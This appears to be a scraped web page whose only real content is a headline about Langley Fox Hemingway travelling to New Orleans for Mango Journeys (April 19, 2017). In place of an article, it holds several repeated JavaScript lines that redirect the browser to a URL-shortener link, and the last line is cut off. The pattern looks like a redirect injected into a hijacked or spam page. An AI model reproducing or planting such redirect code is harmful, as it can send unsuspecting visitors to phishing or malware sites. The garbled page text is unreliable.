
Langley Fox Hemingway Travels to New Orleans for
Mango Journeys
April 19, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...